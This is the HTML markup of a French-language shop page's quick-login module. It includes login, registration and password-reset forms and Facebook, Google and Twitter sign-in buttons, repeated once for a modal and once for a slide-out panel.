					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Connectez-vous avec Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Connectez-vous avec Twitter</button>
	</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Connectez-vous avec Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Connectez-vous avec Twitter</button>
	</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter sans courriel!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Contactez-nous ou essayez de vous connecter d'une autre manière
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Réussi!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Merci de vous connecter
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div>
    
  </body>

</html>